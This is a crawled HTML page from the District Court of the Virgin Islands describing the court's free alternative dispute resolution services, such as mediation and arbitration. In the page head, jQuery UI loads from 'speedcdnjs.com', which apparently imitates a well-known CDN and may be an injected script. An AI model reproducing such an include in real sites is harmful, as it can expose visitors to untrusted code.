

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/alternative-dispute-resolution-0
body_size: 7990
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/alternative-dispute-resolution-0" />
<link rel="shortlink" href="/node/104" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Alternative Dispute Resolution  | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634l9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/alternative-dispute-resolution-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-104 node-type-page section-alternative-dispute-resolution-0">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/alternative-dispute-resolution-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--SUwzcHHnE3hY_-BD-vMu3PEAIQoRlo35xzpoh4AjPk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/2025%20STT.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/2025%20STX.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded active-trail menu-mlid-498"><a href="/programs-services" class="active-trail">Programs &amp; Services</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-639"><a href="/alternative-dispute-resolution-0" class="active-trail active">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/programs-services">Programs &amp; Services</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Alternative Dispute Resolution             </h1>
          
                                        
                      <article about="/alternative-dispute-resolution-0" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Alternative Dispute Resolution " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtejustify">While the District Court of the Virgin Islands exists to serve our community in providing an accessible forum for the economical, timely and fair resolution of disputes, we recognize that the formal litigation process may not be suitable for all civil controversies that may find their way to the Court.&nbsp; Accordingly, the Court encourages and promotes the use of alternative dispute resolution (”ADR”) programs that aid the parties in controlling their own destinies and achieving certainty of result.&nbsp; Such mechanisms often result in cost and time-saving for the parties, as well as providing to them a sense of satisfaction in being able to be flexible and shape the ultimate relief.&nbsp; Considerations of confidentiality and privacy may also be advanced in an ADR setting. &nbsp;&nbsp;</p>

<p class="rtejustify"><strong>Alternative dispute resolution devices that may be employed include</strong>:&nbsp; &nbsp;</p>

<ul class="rteindent1">
	<li class="rtejustify">Mediation, where an impartial neutral assists the parties in negotiating a mutually-acceptable solution (see <a href="/sites/vid/files/local_rules/LocalRulesofCivilProcedure2021.pdf" target="_blank">Local Rule of Civil Procedure 3.2</a>)</li>
	<li class="rtejustify">Arbitration, where an arbitrator or panel of arbitrators reaches a binding determination&nbsp; of the controversy, subject to court review, based on the presentation of evidence&nbsp; and arguments</li>
	<li class="rtejustify">Early neutral evaluation, where a limited presentation made to a neutral&nbsp; with subject- matter expertise results in a non-binding evaluation of the case</li>
	<li class="rtejustify">A limited discovery program aimed at gathering sufficient information for the parties to engage in meaningful settlement discussions without the expense attendant to full-blown discovery &nbsp;</li>
	<li class="rtejustify">“Mini” trials of selected issues</li>
</ul>

<p class="rtejustify">The scope and variety of ADR mechanisms is limited only by the imagination and creativity of the parties.</p>

<p class="rtejustify">Although parties are at liberty to pursue ADR through private providers, the Court is available to assist litigants with ADR at no cost.&nbsp; The Court will schedule mediation or other process with Magistrate Judges and Senior District Court Judges at the request of the parties, or may order settlement conferences in appropriate cases.&nbsp; Litigants are encouraged to explore their ADR options with opposing parties and the Court both outside of and during court conferences.&nbsp;</p>

<p>&nbsp;</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-639"><a href="/alternative-dispute-resolution-0" class="active-trail active">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="expanded menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-1285"><a href="/power-act">POWER Act</a></li>
<li class="last leaf menu-mlid-1286"><a href="/supreme-court-justice-visit">Supreme Court Justice Visit</a></li>
</ul></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
